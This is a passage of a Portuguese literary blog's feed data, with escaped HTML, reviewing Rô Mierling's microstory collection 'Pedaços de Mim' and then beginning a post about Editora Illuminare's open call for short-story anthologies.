\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbbBmNjY2MU9g2c8XcW-oMlqp-UAqdcNJv5AtaulVBR8r1NIegdr4zfx0H7bXKT4_JjFjLENOwRMjht7bob9ru30h41GJZg4un236i6geajkkcRbsUZVIAFvuxaaULwEqUjRKsHEzzD7Of\/s1600\/Peda%25C3%25A7os+de+mim+2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbbBmNjY2MU9g2c8XcW-oMlqp-UAqdcNJv5AtaulVBR8r1NIegdr4zfx0H7bXKT4_JjFjLENOwRMjht7bob9ru30h41GJZg4un236i6geajkkcRbsUZVIAFvuxaaULwEqUjRKsHEzzD7Of\/s1600\/Peda%25C3%25A7os+de+mim+2.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPedaços de mim da autora Rô Mierling, reune diversos microcontos e quotes de autores diversos, alguns deles já muito conhecidos da gente. Um livro que traz mensagens que nos fazem refletir sobre o comportamento o humano, suas dores, conflitos, traumas, experiências.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESão situações que podem estar acontecendo dentro de casa, na família, com amigos, com pessoas próximas, e não sabemos. Muitas das vezes, aquelas pessoas da nossa convivência, não conhecemos à fundo, sobre seus medos, desejos, personalidades, perversidades que passam em suas cabeças.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr32qyhv0CCk1hkxBlJAWTsROCn4uKt8soxF1wGIiNWkzsZdWyEqntpwrUPxjU0pZXtke0JSHd2WeXVSNDzyChksQ7n5B8FAmIYx_SY9hd0ej8PMCpTdAeorjP9zP9Wis8v0ftdaZXxiPk\/s1600\/Peda%25C3%25A7os+de+mim+4.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr32qyhv0CCk1hkxBlJAWTsROCn4uKt8soxF1wGIiNWkzsZdWyEqntpwrUPxjU0pZXtke0JSHd2WeXVSNDzyChksQ7n5B8FAmIYx_SY9hd0ej8PMCpTdAeorjP9zP9Wis8v0ftdaZXxiPk\/s1600\/Peda%25C3%25A7os+de+mim+4.JPG\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDe uma forma bem clara, direta e criativa vamos tendo contato com essas histórias curtas mas cheias de significados que nos provocam, nos atormentam. As ilustrações são lindas, e os quotes muito bem escolhidos que constrói\u0026nbsp;todo o efeito. Quando olhamos para capa, podemos ter diversos tipos de pensamento, alguém que tirou o coração de outra pessoa e tem suas mãos, ou na melhor das hipóteses, alguém que deseja ter em suas mão seu próprio coração, poder proteger e controlar suas próprias emoções. Uma leitura que com certeza, eu recomendo.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAJOmeI7ZcokWvTEa6OYZATcsBwPqB77b5dYEhlnfpJolsKSDlfy4Y1heGbRnSXkJemvhrFPHnk1-wGmWIMltmbwoYs5TJytBO9MM556zpa4IlvEG-MywSziXUb41NYKCVsdgwTBeyDVlF\/s1600\/Peda%25C3%25A7os+de+mim+5.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAJOmeI7ZcokWvTEa6OYZATcsBwPqB77b5dYEhlnfpJolsKSDlfy4Y1heGbRnSXkJemvhrFPHnk1-wGmWIMltmbwoYs5TJytBO9MM556zpa4IlvEG-MywSziXUb41NYKCVsdgwTBeyDVlF\/s1600\/Peda%25C3%25A7os+de+mim+5.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ERESENHA EM VIDEO\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/cp8QwhUx8Ro\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/cp8QwhUx8Ro?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAdquira o livro pelo site da\u0026nbsp;\u003Cb\u003EEditora Illuminare\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.livrariailluminare.com.br\/\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ESOBRE A AUTORA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTcXxleE_5uqWrCZ1EQZzEhe4IkivchXYSOZWYy9tkxjg0tBMI7xggyPzMnDG9Wgqww5aIXSrVLYispqzPCJRVtQLPeKGSv5kMyvPvfM63omdUMsLbY7uVp6IydKO3DTCnCN6O2kZO8nrX\/s1600\/r%25C3%25B4+mierling.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTcXxleE_5uqWrCZ1EQZzEhe4IkivchXYSOZWYy9tkxjg0tBMI7xggyPzMnDG9Wgqww5aIXSrVLYispqzPCJRVtQLPeKGSv5kMyvPvfM63omdUMsLbY7uVp6IydKO3DTCnCN6O2kZO8nrX\/s320\/r%25C3%25B4+mierling.jpg\" width=\"212\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ERô Mierling\u003C\/b\u003E, gaúcha, escritora, roteirista e antologista. Autora de \"Contos e Crônicas do Absurdo\", “Íntimo e Pessoal”, \"Quando as Luzes se Apagam\", “Pedaços de Mim”, \"Diário de uma Escrava\", “Cicatrizes da Escravidão” e muitos outros. Coordenadora em mais de quarenta coletâneas de contos nos mais diversos assuntos, entre o dramático e o sinistro, do paranormal ao crime sádico. A autora atua na divulgação e incentivo de leitura e escrita junto a diversos projetos como PEGAÍ. Atualmente está lançando um livro pela Darkside Books e outro pela Editora Abril junto a Revista Mundo Estranho. Colunista nas revistas internacionais Sotaque (Porto\/Portugal) e Resonancias (Argentina\/França). A autora está escrevendo seu sétimo livro e divide seu tempo entre Buenos Aires, Porto Alegre e Rio de Janeiro.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003Ca href=\"mailto:aventuraliteraria@hotmail.com\"\u003Eaventuraliteraria@hotmail.com\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:aventuraliteraria@hotmail.com\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:aventuraliteraria@hotmail.com\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:aventuraliteraria@hotmail.com\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/245742366097426528\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/07\/pedacos-de-mim-autora-ro-mierling.html#comment-form","title":"8 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/245742366097426528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/245742366097426528"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/07\/pedacos-de-mim-autora-ro-mierling.html","title":"PEDAÇOS DE MIM | AUTORA: RÔ MIERLING | EDITORA ILLUMINARE | RESENHA"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFda6Fgfplr75WhE0mtMGdJPJ1_eJv4etYhJKNF_fRKzVsYnm_-jZRzIkXzVY11PGcdEq75E_wP1LbxXYwYLRJ5px5S0lM9rER-blTGRr9R_5HKEUFxtFEiIk7dp5XLu9y0U2LBeAhY0Ki\/s72-c\/Peda%25C3%25A7os+de+mim+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-911277414517619014"},"published":{"$t":"2017-07-10T19:24:00.001-07:00"},"updated":{"$t":"2017-07-10T19:24:51.049-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"NOVA SELETIVA DE CONTOS DA EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKea0_UNr5AjngY1_DiHVeicdqvXyReX0y7lVea9JHJOZn9I7-CYzxJfab7UKpgeCrm_hcJxzY4ztsnUjPkQZUJrnjDKDnee2_1b2NIp3j6T6HMSAWV9b5qxrmrawzLl2SPgIbfZHLQRmd\/s1600\/Editora+Illuminare+Seletiva+de+contos+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"303\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKea0_UNr5AjngY1_DiHVeicdqvXyReX0y7lVea9JHJOZn9I7-CYzxJfab7UKpgeCrm_hcJxzY4ztsnUjPkQZUJrnjDKDnee2_1b2NIp3j6T6HMSAWV9b5qxrmrawzLl2SPgIbfZHLQRmd\/s1600\/Editora+Illuminare+Seletiva+de+contos+1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOlá !!! Nova oportunidade para quem deseja ver seus contos publicados. A \u003Cb\u003EEditora Illuminare\u003C\/b\u003E abriu nova seletiva com temas bem interessantes. Quem acompanha o blog, sabe que desde o ano passado faço publicações e já estou preparando novos textos. Essa é uma ótima chance.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFKFHqS6CMbmz0Ww1NMVbK7AxfPLa8e44ATIWqIWFJxfsW8I-19sX7wvt-xgqXdiwuxIhy9tKrdQODsfAJ4OYu-BwxKPTnd3yHeLJ15U1_OR9fgX-qUmwR6fA5B-Lk6F61r8Nbo29lRxyW\/s1600\/Editora+Illuminare+Seletiva+de+contos++2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFKFHqS6CMbmz0Ww1NMVbK7AxfPLa8e44ATIWqIWFJxfsW8I-19sX7wvt-xgqXdiwuxIhy9tKrdQODsfAJ4OYu-BwxKPTnd3yHeLJ15U1_OR9fgX-qUmwR6fA5B-Lk6F61r8Nbo29lRxyW\/s1600\/Editora+Illuminare+Seletiva+de+contos++2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ELivro: Buenos Aires - Contos de uma cidade que não dorme\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETemática: contos ambientados em pontos turísticos\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Ede Buenos Aires - Edição Especial Internacional - Bilíngue: português\/espanhol\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E​​Organização Rô Mierling e Fernando Nunes\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ELivro: Sete Pecados Capitais - Volume 